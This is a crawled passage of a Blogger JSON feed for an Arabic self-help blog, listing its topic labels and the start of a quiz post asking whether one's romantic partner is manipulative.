style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; font-size: x-large; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003Eلا تنسى الاشتراك في القناة ليصلك كل جديد\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background: rgb(255, 255, 255); border: 0px; font-family: \u0026quot;open sans\u0026quot;; font-size: 13px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; color: #4f98d3; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.youtube.com\/c\/iktachef\" rel=\"nofollow\" style=\"background: transparent; border: 0px; color: #4f98d3; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.5s ease 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; font-size: x-large; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003EYoutube\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.iktachef.com\/feeds\/6257832142616579568\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.iktachef.com\/2024\/02\/morning-routine.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3225638926673293991\/posts\/default\/6257832142616579568"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3225638926673293991\/posts\/default\/6257832142616579568"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.iktachef.com\/2024\/02\/morning-routine.html","title":"كيفية الاستفادة من روتينك الصباحي لتحقيق النجاح"}],"author":[{"name":{"$t":"أكتشف نفسك"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15026784849203646826"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJQSSueF99xjP2XsiHUyag3Vbk6pGHGPR4G0WJ4DgwJSwG6S7MO7ypqfCJF5kC7WuYMetyhVdU7_y2o7qCwmjBc5wXJurrO__KTf-uvG4YI9lhXXZ4oHDWQQY0z1mymfOBR55YmLuNMc_MRTV4kSZYOrdTigBc3yerxskIl39rh1URZVnxWU2jpdgC67w\/s72-c\/%D8%AE%D8%B7%D9%88%D8%A7%D8%AA-%D9%84%D8%B1%D9%88%D8%AA%D9%8A%D9%86-%D8%B5%D8%A8%D8%A7%D8%AD%D9%8A-%D8%B3%D9%8A%D8%AD%D9%82%D9%82-%D9%84%D9%83-%D8%A7%D9%84%D9%86%D8%AC%D8%A7%D8%AD.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.iktachef.com/feeds/posts/default?published&alt=json-in-script&callback=labelthumbs
body_size: 66518
content:
// API callback
labelthumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3225638926673293991"},"updated":{"$t":"2025-07-31T09:57:29.744-07:00"},"category":[{"term":"كلام في الحب"},{"term":"الحب"},{"term":"زيادة الوعي"},{"term":"شرح كرتوني"},{"term":"اختبارات"},{"term":"اختبار تحليل الشخصية"},{"term":"اختبار الحب"},{"term":"اقوال و حكم"},{"term":"اختبار نفسي"},{"term":"زيادة الذكاء"},{"term":"اختبار الحب الحقيقي"},{"term":"اختبار الذكاء"},{"term":"اختبار الشخصية"},{"term":"الحب من طرف واحد"},{"term":"الحياة السعيدة"},{"term":"تنمية الذكاء"},{"term":"قانون الجذب"},{"term":"كيفية تنمية الذكاء"},{"term":"لغة الجسد"},{"term":"الاشتياق للحبيب"},{"term":"الغاز"},{"term":"علامات الحب"},{"term":"علامات الحب الحقيقي"},{"term":"اختبار"},{"term":"اختبار العلاقة"},{"term":"اذكى رجل في العالم"},{"term":"الحب الحقيقي"},{"term":"الحب المزيف"},{"term":"الحب عند الرجل"},{"term":"الذكاء"},{"term":"الشخصيات السامة"},{"term":"العاب الغاز وذكاء"},{"term":"العلاقة الزوجية"},{"term":"العلاقة الزوجية الناجحة"},{"term":"الغيرة في الحب"},{"term":"الكذب"},{"term":"انتهاء الحب"},{"term":"تفسير الأحلام"},{"term":"حب"},{"term":"حقائق عن الحب"},{"term":"علاج الاكتئاب"},{"term":"علامات الحب الصامت عند الرجل"},{"term":"علامات انتهاء الحب"},{"term":"كيف تجعل شخص يحبك"},{"term":"كيف تعرف ان الشخص يحبك"},{"term":"كيف تعرف ان شخص معجب بك"},{"term":"كيف تكون جذاب"},{"term":"كيف تكون شخصية جذابة"},{"term":"كيف يحب الرجل"},{"term":"مراحل الحب السبعة"},{"term":"déjà-vu"},{"term":"أسباب عودة الرجل لحبيبته القديمة"},{"term":"أسرار الرجال"},{"term":"أسطورة في العلاقات العاطفية"},{"term":"أشياء معظم البشر لا يمكنهم القيام بها"},{"term":"أفتقد حبيبي السابق"},{"term":"ألوان الورود ومعانيها"},{"term":"إنتهاء العلاقة"},{"term":"اجمل الاماكن في العالم"},{"term":"اختبار الجمال"},{"term":"اختبار الخجل"},{"term":"اختبار الذاكرة"},{"term":"اختبار الشهرة"},{"term":"اختبار الصحة"},{"term":"اختبار العمر العقلي"},{"term":"اختبار الغباء"},{"term":"اختبار النظر"},{"term":"اختبار رياضيات المستوى الابتدائي"},{"term":"اختبار قوة الملاحظة"},{"term":"اختبار نسبة الجمال"},{"term":"اختبار نفسي مذهل"},{"term":"اختبارات شخصية عن الحب"},{"term":"اختبر شخصيتك"},{"term":"اختيار شريك الحياة"},{"term":"اذكى 10 اشخاص في العالم"},{"term":"اذكى شخص في تاريخ البشرية"},{"term":"اسئلة"},{"term":"اسئلة تثبت ان الرجل يحبك"},{"term":"اسباب التجاهل في الحب"},{"term":"اسباب الخيانة الزوجية"},{"term":"استعادة ثقة"},{"term":"استعادة حبيبك السابق"},{"term":"اضطرابات القلق"},{"term":"اطعمه لزيادة"},{"term":"اعتراف بالحب"},{"term":"اعرف نسبة جمالك"},{"term":"اعزب"},{"term":"اعلام"},{"term":"اقوال عن الحب"},{"term":"اكبر خطأ"},{"term":"اكتشف شخصيتك"},{"term":"الأحلام"},{"term":"الاكتئاب"},{"term":"الانفصال"},{"term":"الانفصال عن الحبيب"},{"term":"التخلص من الضغط النفسي"},{"term":"التركيز الذهني"},{"term":"التوافق الفكري"},{"term":"الثقة"},{"term":"الجمال العربي"},{"term":"الحالة النفسية"},{"term":"الحب الجديد"},{"term":"الحب الصادق"},{"term":"الحب الغير متبادل"},{"term":"الحب من أول نظرة"},{"term":"الخطوبة"},{"term":"الخيانة في الحب"},{"term":"الرهاب الاجتماعي"},{"term":"الزواج الناجح"},{"term":"الزوجة الصالحة"},{"term":"الزوجة المثالية"},{"term":"السلام الداخلي"},{"term":"الشخصيه القويه والثقه بالنفس"},{"term":"الصحة"},{"term":"الصحة العامة"},{"term":"الصداقة عنوان الحب"},{"term":"الصداقة والحب"},{"term":"العلاقات العاطفية"},{"term":"الغاز للاذكياء مع الحل"},{"term":"الغدر والخيانة"},{"term":"الفرق بين الحب والاعجاب"},{"term":"الفرق بين الرجل والمرأة في الحب"},{"term":"الوقوع في الحب"},{"term":"امثال وحكم عن الحياة"},{"term":"انقاد العلاقة"},{"term":"انواع الأصدقاء"},{"term":"تحذيرات"},{"term":"تذكر الأحلام"},{"term":"تسلية"},{"term":"تصرفات الرجل عندما يحب بصمت"},{"term":"تعبير عن الحب"},{"term":"تعرف على عمرك العقلي"},{"term":"تعريف الفقير"},{"term":"تقويه الذاكره"},{"term":"تنمية ذكاء الطفل"},{"term":"توأم الروح"},{"term":"ثقة"},{"term":"جعل حبيبك السابق يشتاق إليك"},{"term":"جميل"},{"term":"حب الذات"},{"term":"حب و غرام"},{"term":"حبيبك السابق لا يزال"},{"term":"حرب"},{"term":"حقائق"},{"term":"حقائق عن حب المراة"},{"term":"حكم عن السعادة"},{"term":"حكم عن الصداقة"},{"term":"حكم عن بالحب"},{"term":"حكم من الحياة"},{"term":"خواطر عن الام"},{"term":"خيانة عاطفية"},{"term":"ديجافو"},{"term":"ذكاء"},{"term":"ذهني"},{"term":"روتين"},{"term":"زواج"},{"term":"سحر المحبة"},{"term":"سرقت حبيبك منك"},{"term":"سياسة"},{"term":"شخص ما يتجنبك"},{"term":"شهر العسل"},{"term":"صحة"},{"term":"صفات الزوجة الصالحة المثالية"},{"term":"صفع ويل سميث لكريس روك"},{"term":"طرق الانفصال"},{"term":"طريقة تقوية الذاكرة"},{"term":"عقلي"},{"term":"علاج الرهاب الاجتماعي"},{"term":"علاج النسيان"},{"term":"علامات الحب عند المراة"},{"term":"علامات حب الرجل المتزوج لامراة اخرى"},{"term":"علم النفس"},{"term":"عمرك العقلي"},{"term":"عمق حبك"},{"term":"عناصر نجاح العلاقات العاطفية"},{"term":"فحص النظر"},{"term":"فرق العمر بين الزوجين"},{"term":"فيروس"},{"term":"فيروس كورونا"},{"term":"قياس النظر"},{"term":"كلام جميل عن الصداقة"},{"term":"كلام حب"},{"term":"كلام عن الام"},{"term":"كلام عن السعادة"},{"term":"كيف اتعامل مع شخص يتجاهلني"},{"term":"كيف اثبت حبي لمن احب"},{"term":"كيف اجعل حبيبي يحبني"},{"term":"كيف اجعل شخص يحبني"},{"term":"كيف استعيد حبيبي"},{"term":"كيف اعرف اني احب"},{"term":"كيف تتخلص من الحب"},{"term":"كيف تتخلص من الخجل"},{"term":"كيف تتعامل مع شخص يتجاهلك"},{"term":"كيف تجعل شخص يشتاق اليك"},{"term":"كيف تجعلك حبيبك السابق يفتقدك بعد الانفصال"},{"term":"كيف تختار شريك حياتك"},{"term":"كيف تصبح شخص محبوب"},{"term":"كيف تعرف انك تحب"},{"term":"كيف تنسى"},{"term":"كيف تنسى شخص تحبه"},{"term":"كيف يفكر الرجل حين يراكِ صعبة المنال"},{"term":"كيفية التواصل معنا"},{"term":"كيفية انهاء علاقة عاطفية"},{"term":"كيفية تقوية الذاكرة"},{"term":"لعبة مخ"},{"term":"لغة الجسد في الحب عند الرجل"},{"term":"لغة الجسد في الحب عند المراة"},{"term":"للبنات فقط"},{"term":"للرجال فقط"},{"term":"لماذا لايعبر الرجل عن مشاعره"},{"term":"لماذا نحلم"},{"term":"ما هي الاحلام"},{"term":"ماذا تحب المراة في الرجل"},{"term":"ماذا يحب الرجل في المراة"},{"term":"ماذا يريد الرجل من المراة"},{"term":"ماهو الحب"},{"term":"من انت"},{"term":"موضوع عن الصداقة"},{"term":"نساء يكرههم الرجال"},{"term":"نسيان الحبيب"},{"term":"نصائح"},{"term":"نصائح لتقوية الذاكرة"},{"term":"نفسي"},{"term":"نوع الكلب"},{"term":"هدوء"},{"term":"هل الحب وحده يكفي لإتمام العلاقة"},{"term":"هل الصمت يجعل شريكك يشتاق لك"},{"term":"هل انت ذكي ام غبي"},{"term":"هل انت ناجح ام فاشل"},{"term":"هيبتا"}],"title":{"type":"text","$t":"اكتشف نفسك "},"subtitle":{"type":"html","$t":"اكتشاف نفسك هي بوابتك لفهم الحياة و النجاح فيها واكتشاف وتنمية قدراتك ومواهبك ومساعدتك في كل مايتعلق بالعلاقات العاطيفية والاجتماعية و الصحة النفسية ومدخلك لعالم المعرفة في كل مايتعلق بالحياة في جميع المجلات\nبالاضافة الى عرض باقات مختلفة من الاقوال و الحكم من جميع انحاء العالم لنجعلك حكيم في التعامل مع العالم من حولك\nونساعدك ايضا على تنمية نسبة ذكائك  وذالك عن طريق اختبارات  الشخصية واختبارات الذكاء بالاجابة على اسئلة بسيطة لتحليل شخصيتك الحقيقية وتكتشف من انت "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.iktachef.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3225638926673293991\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.iktachef.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3225638926673293991\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"أكتشف نفسك"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15026784849203646826"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"184"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3225638926673293991.post-3243923530064235677"},"published":{"$t":"2024-12-02T07:21:00.000-08:00"},"updated":{"$t":"2024-12-02T07:34:10.674-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"اختبار"},{"scheme":"http://www.blogger.com/atom/ns#","term":"اختبار العلاقة"}],"title":{"type":"text","$t":"هل شريكك يقوم بالتلاعب بك؟ اختبر نفسك لتكتشف"},"content":{"type":"html","$t":"\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch1 dir=\"rtl\" style=\"text-align: center; unicode-bidi: embed;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: x-large; line-height: 107%;\"\u003Eهل شريكك\nيقوم بالتلاعب بك؟\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h1\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: right; unicode-bidi: embed;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2cO7MQCzJ4Vsxi3dSqrERhbaoc1AfIFmn5Ot1CvMib3IzNexXHnx3R3Mx3tx6b0bP619XHrE53qs1BgSjWiy9rx9-9wLBTbjOzJeRROYp1uun84snfRwj7rmljspiYw_CGfUj67O6-nqPAGRWkvZToP0mijRfwbkQRj5hTV_t5_DAByVNwmTm7NGcO-A\/s1280\/%D9%87%D9%84-%D8%AD%D8%A8%D9%8A%D8%A8%D9%83-%D9%8A%D9%82%D9%88%D9%85-%D8%A8%D8%A7%D9%84%D8%AA%D9%84%D8%A7%D8%B9%D8%A8-%D8%A8%D9%83-1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"هل حبيبك يقوم بالتلاعب بك\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2cO7MQCzJ4Vsxi3dSqrERhbaoc1AfIFmn5Ot1CvMib3IzNexXHnx3R3Mx3tx6b0bP619XHrE53qs1BgSjWiy9rx9-9wLBTbjOzJeRROYp1uun84snfRwj7rmljspiYw_CGfUj67O6-nqPAGRWkvZToP0mijRfwbkQRj5hTV_t5_DAByVNwmTm7NGcO-A\/w320-h180\/%D9%87%D9%84-%D8%AD%D8%A8%D9%8A%D8%A8%D9%83-%D9%8A%D9%82%D9%88%D9%85-%D8%A8%D8%A7%D9%84%D8%AA%D9%84%D8%A7%D8%B9%D8%A8-%D8%A8%D9%83-1.jpg\" title=\"اختبار العلاقة العاطفية\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; text-align: center; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eسيكون موضوع اختبار اليوم حول التلاعب في العلاقة العاطفية, ستكتشف بعد اجتيازك للاختبار ان كان حبيبك يتلاعب بك او ان كنت في علاقة صحية.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; text-align: center; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003Eالتعليمات\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003Eأجب على\nالأسئلة بصدق. لديك 10 ثوانٍ للتفكير واختيار إجابتك قبل الانتقال إلى السؤال\nالتالي. كل إجابة تساوي عددًا معينًا من النقاط، لذا احتفظ بمجموع نقاطك لمعرفة\nنتيجتك في نهاية الاختبار\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; text-align: center; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; direction: rtl; font-family: \u0026quot;Open Sans\u0026quot;; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: 0.5s; unicode-bidi: embed; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan dir=\"LTR\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Co:p style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.5s;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; color: red; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; color: red; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003Eيمكنكم مشاهدة الموضوع مشروح بالصوت والصورة \u0026nbsp;في هذا\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; color: red; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003Eالفيديو :\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; direction: rtl; font-family: \u0026quot;Open Sans\u0026quot;; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: 0.5s; unicode-bidi: embed; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; direction: rtl; font-family: \u0026quot;Open Sans\u0026quot;; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: 0.5s; unicode-bidi: embed; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cbr style=\"background-color: white; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 13px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/NJQV9CR4_2o?si=_0MfzeI7eNOtkbr7\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: center; unicode-bidi: embed;\"\u003E\u003Cspan\u003E\u003Cspan lang=\"AR-MA\" style=\"color: #b45f06; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: x-large;\"\u003E\u003Cb\u003Eمستعد ؟\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: center; unicode-bidi: embed;\"\u003E\u003Cspan\u003E\u003Cspan lang=\"AR-MA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: center; unicode-bidi: embed;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan lang=\"AR-MA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u0026nbsp;لنبدأ\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"LTR\" lang=\"FR\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E!\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan dir=\"LTR\" lang=\"FR\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"line-height: normal; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"color: #0b5394; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u0026nbsp;1\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003Eهل يجعلك شريكك تشعر بالذنب عند\nالتعبير عن مشاعرك أو احتياجاتك؟\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" 